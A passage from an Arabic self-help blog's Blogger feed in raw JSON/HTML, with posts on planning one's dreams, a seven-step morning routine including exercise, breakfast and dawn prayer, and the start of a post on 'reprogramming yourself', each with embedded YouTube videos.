Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/3238928306631516270"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/3238928306631516270"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.iktachef.com\/2024\/04\/achieve-your-dreams.html","title":"كيف تخطط وتعيش أحلامك و أهدافك ؟ "}],"author":[{"name":{"$t":"أكتشف نفسك"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15026784849203646826"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpNmXLV-Vt4LaUWHrcE3oOaFXch1j5UTQ5sN_nb9TFjuRSXkAeGdggWP4FtF_lE5KNdZF-3hGzs9ayDsa3eKcOVU0SpMhJVv42I62pj7uQ8jMUigrgkneocRXz8NsjRRiUeGJkHbrIzlMAJgFIJdoerOKoIaZ1e2YHMs4EDB79SutvSj8YCGhNhavAhag\/s72-w320-h180-c\/5-%D8%AE%D8%B7%D9%88%D8%A7%D8%AA-%D9%84%D9%86-%D8%AA%D8%AD%D9%82%D9%82-%D8%A7%D8%AD%D9%84%D8%A7%D9%85%D9%83-%D8%AF%D9%88%D9%86-%D8%A7%D8%AA%D8%A8%D8%A7%D8%B9%D9%87%D8%A7.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3225638926673293991.post-6257832142616579568"},"published":{"$t":"2024-02-08T14:11:00.000-08:00"},"updated":{"$t":"2024-02-09T09:14:15.967-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"روتين"},{"scheme":"http://www.blogger.com/atom/ns#","term":"زيادة الوعي"}],"title":{"type":"text","$t":"كيفية الاستفادة من روتينك الصباحي لتحقيق النجاح"},"content":{"type":"html","$t":"\u003Ch1 dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #990000;\"\u003E\u0026nbsp;7 خطوات لروتين صباحي سيحقق لك النجاح\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003E\u0026nbsp;الخطوة السابعة ستغير حياتك من أول استعمال\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJQSSueF99xjP2XsiHUyag3Vbk6pGHGPR4G0WJ4DgwJSwG6S7MO7ypqfCJF5kC7WuYMetyhVdU7_y2o7qCwmjBc5wXJurrO__KTf-uvG4YI9lhXXZ4oHDWQQY0z1mymfOBR55YmLuNMc_MRTV4kSZYOrdTigBc3yerxskIl39rh1URZVnxWU2jpdgC67w\/s1280\/%D8%AE%D8%B7%D9%88%D8%A7%D8%AA-%D9%84%D8%B1%D9%88%D8%AA%D9%8A%D9%86-%D8%B5%D8%A8%D8%A7%D8%AD%D9%8A-%D8%B3%D9%8A%D8%AD%D9%82%D9%82-%D9%84%D9%83-%D8%A7%D9%84%D9%86%D8%AC%D8%A7%D8%AD.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJQSSueF99xjP2XsiHUyag3Vbk6pGHGPR4G0WJ4DgwJSwG6S7MO7ypqfCJF5kC7WuYMetyhVdU7_y2o7qCwmjBc5wXJurrO__KTf-uvG4YI9lhXXZ4oHDWQQY0z1mymfOBR55YmLuNMc_MRTV4kSZYOrdTigBc3yerxskIl39rh1URZVnxWU2jpdgC67w\/s320\/%D8%AE%D8%B7%D9%88%D8%A7%D8%AA-%D9%84%D8%B1%D9%88%D8%AA%D9%8A%D9%86-%D8%B5%D8%A8%D8%A7%D8%AD%D9%8A-%D8%B3%D9%8A%D8%AD%D9%82%D9%82-%D9%84%D9%83-%D8%A7%D9%84%D9%86%D8%AC%D8%A7%D8%AD.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; color: #0d0d0d; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eروتين يومي لنجاحك وتغيير حياتك للأفضل و تحقيق أحلامك و أهدافك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; color: #0d0d0d; font-size: 15px; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; color: #0d0d0d; font-size: 15px; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cp dir=\"rtl\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: white; border: 0px; color: red; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: white; border: 0px; color: red; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003Eيمكنكم مشاهدة الموضوع مشروح بالصوت والصورة \u0026nbsp;في هذا\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: white; border: 0px; color: red; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003Eالفيديو :\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: white; border: 0px; color: red; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/ozLLiFRth84?si=k73QPHgzSXBdNbDe\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: white; border: 0px; color: red; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #741b47;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cu\u003Eسبع خطوات لروتين يومي صباحي\u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #38761d; font-size: medium;\"\u003E1 ابدأ يومك بفعالية\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eاختيار وقت الاستيقاظ، وتخطيط الأنشطة التي ستقوم بها، وتحديد أولوياتك هي أمور أساسيه و حيوية. الطريقة التي تبدأ بها صباحك غالبًا ما تؤثر على كامل يومك. على سبيل المثال، عندما لا تحصل على نوم كاف، قد تستيقظ شاحب الوجه وبلا حيوية لباقي اليوم وعكس صحيح.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #38761d; font-size: medium;\"\u003E2 رتب سريرك\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيمكن ان تظر لك هذه الخطوة على أنها ليست مهمة لكن في الحقيقة ترتيب سريرك له فوائد مهمة. عند قيامك بذالك كل صباح سيكون يكون له تأثير إيجابي على صحتك وسلوكك طوال بقية اليوم.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #38761d; font-size: medium;\"\u003E3 كن متحمسًا\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهل تريد تحقيق أقصى استفادة من صباحك؟ كن متحمسًا من خلال التخطيط للأشياء التي يمكنك القيام بها عندما تستيقظ! خطط للأنشطة التي تتطلع إليها حقًا... عندما يرن المنبه لا تضغط على زر الإقاف، ابتسم وانهض.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #38761d; font-size: medium;\"\u003E4 هرمونات السعادة\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلكي تبدأ يومك بسعادة يجب ان ترفع هرمون السعادة لديك و من أقوى الأشياء التي تحفزه هي الرياضة.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eعن إستقاظك من النوم مارس تمارين الكارديو التي تقوي القلب و الدورة الدموية من أجل زيادة صحية في هرمونات السعادة.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإنها ضرورية وتجعلك تشعر أنك في أفضل حالاتك!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #38761d; font-size: medium;\"\u003E5 التنمية الذاتية\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eاستغل وقتك الصباحي لبناء معرفتك، أو تعلم مهارة جديدة، أو متابعة دورة عبر الإنترنت، أو القراءة أو حتى كتابة كتاب... إذا كنت تخطط لتغيير حياتك فإن القيام بشيء ذي معنى هو أمر أساسي. استخدم الدقائق أو الساعات القليلة الإضافية في هدوء تام في الصباح الباكر للعمل على تحقيق أهدافك.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #38761d; font-size: medium;\"\u003E6 التغذية\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eخذ دائمًا وجبة فطور جيدة. لا تتخطاها أبدًا، فمن المحتمل أن تعاني من القيام بذلك لاحقًا. اتبع نظام غذائي صحي ومتوازن واشرب الكثير من الماء خلال اليوم.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #38761d; font-size: medium;\"\u003E7 ابدأ يومك بصلاة الفجر\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتعتبر الصلاة جزء أساسي من إيماننا وأيضا سنة نبينا الحبيب محمد (صلى الله عليه وسلم).\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eوصلاة الفجر بالخصوص لها علاقة قوية بموضوعنا اليوم\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eفصلاة الفجر تبعث النور والهداية والقوة والعون لروح الإنسان وقلبه. وتعطيك الطاقة الإيجابية التي ستحتاجها بالإضافة الى حضور ملائكة سترافقك طوال اليوم .\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eوفي الأخير بعد أن تقرر و تفكر في الأنشطة و الأهداف التي ستختارها، استخدم ورقة والقلم لتدوين خطة عمل محددة في روتينك الصباحي.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eقم بتجربة وتصميم الأفضل لنفسك ثم استفد منه لتحقيق نجاحك!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eعندما تخطط للأنشطة التي تستمتع بها حقًا، ستشعر بالتحفيز لمغادرة سريرك.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #800180; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #800180; font-size: large;\"\u003E\u003Cb\u003Eما هي وجهة نظرك؟ هل لديك روتين يومي ؟ هل لديك نصائح و خبرات خاصة بك؟\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #800180; font-size: large;\"\u003E\u003Cb\u003Eمن فضلك شاركها معنا في التعليقات لتعم الفائدة على الجميع.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #800180; font-size: large;\"\u003E\u003Cb\u003E\u0026nbsp;شكرًا لكم والى اللقاء!!\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; color: #cc0000; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003Eلا تنسى الاشتراك في القناة ليصلك كل جديد\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;open sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/c\/iktachef\" rel=\"nofollow\" style=\"background: transparent; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.5s ease 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003EYoutube\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.iktachef.com\/feeds\/6257832142616579568\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.iktachef.com\/2024\/02\/morning-routine.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/6257832142616579568"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/6257832142616579568"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.iktachef.com\/2024\/02\/morning-routine.html","title":"كيفية الاستفادة من روتينك الصباحي لتحقيق النجاح"}],"author":[{"name":{"$t":"أكتشف نفسك"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15026784849203646826"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJQSSueF99xjP2XsiHUyag3Vbk6pGHGPR4G0WJ4DgwJSwG6S7MO7ypqfCJF5kC7WuYMetyhVdU7_y2o7qCwmjBc5wXJurrO__KTf-uvG4YI9lhXXZ4oHDWQQY0z1mymfOBR55YmLuNMc_MRTV4kSZYOrdTigBc3yerxskIl39rh1URZVnxWU2jpdgC67w\/s72-c\/%D8%AE%D8%B7%D9%88%D8%A7%D8%AA-%D9%84%D8%B1%D9%88%D8%AA%D9%8A%D9%86-%D8%B5%D8%A8%D8%A7%D8%AD%D9%8A-%D8%B3%D9%8A%D8%AD%D9%82%D9%82-%D9%84%D9%83-%D8%A7%D9%84%D9%86%D8%AC%D8%A7%D8%AD.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3225638926673293991.post-7809162492438122727"},"published":{"$t":"2023-11-07T05:01:00.005-08:00"},"updated":{"$t":"2023-11-07T05:39:52.153-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"زيادة الوعي"}],"title":{"type":"text","$t":"كيف تعيد برمجة نفسك وتغير حياتك 180 درجة"},"content":{"type":"html","$t":"\u003Ch1 dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #990000; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Ch1 dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #990000; font-size: x-large;\"\u003E\u0026nbsp;كيف تغير حياتك وتعيد برمجة نفسك\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #990000; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVmKayAznfrZ2XnyaRksNuD31nlPdpsFeWAGvGFTpq0xT2YfYZQqLnfXQZBxwd3tDafTQbSQ5Lac5WWexPOg8jFVHmB7HbxvtgHL6nhPcICltukAsbaKVvsMH46Z4iV8KxdygGIVAT6mS4h1E1756vQAJTHU1CSkAfQ7STPrrtKAJr15nH3Ue2c1ciZo8\/s1280\/%D9%83%D9%8A%D9%81-%D8%AA%D8%B9%D9%8A%D8%AF-%D8%A8%D8%B1%D9%85%D8%AC%D8%A9-%D9%86%D9%81%D8%B3%D9%83-%D9%88%D8%AA%D8%BA%D9%8A%D8%B1-%D8%AD%D9%8A%D8%A7%D8%AA%D9%83-180-%D8%AF%D8%B1%D8%AC%D8%A9.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"كيف تعيد برمجة نفسك\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVmKayAznfrZ2XnyaRksNuD31nlPdpsFeWAGvGFTpq0xT2YfYZQqLnfXQZBxwd3tDafTQbSQ5Lac5WWexPOg8jFVHmB7HbxvtgHL6nhPcICltukAsbaKVvsMH46Z4iV8KxdygGIVAT6mS4h1E1756vQAJTHU1CSkAfQ7STPrrtKAJr15nH3Ue2c1ciZo8\/w320-h180\/%D9%83%D9%8A%D9%81-%D8%AA%D8%B9%D9%8A%D8%AF-%D8%A8%D8%B1%D9%85%D8%AC%D8%A9-%D9%86%D9%81%D8%B3%D9%83-%D9%88%D8%AA%D8%BA%D9%8A%D8%B1-%D8%AD%D9%8A%D8%A7%D8%AA%D9%83-180-%D8%AF%D8%B1%D8%AC%D8%A9.jpg\" title=\"تغير حياتك\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eإعادة صياغة نفسك ليست مجرد تحسينات بسيطة على الشخص الذي أنت عليه الآن؛ إنها تعني تحويل كامل بزاوية 180 درجة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eإذاً، متى تعرف أنك ترغب حقًا في إعادة صياغة نفسك وكيف يمكنك القيام بذلك؟ دعونا نستكشف العملية.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: white; border: 0px; color: red; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: white; border: 0px; color: red; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003Eيمكنكم مشاهدة الموضوع مشروح بالصوت والصورة \u0026nbsp;في هذا\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: white; border: 0px; color: red; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003Eالفيديو :\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" 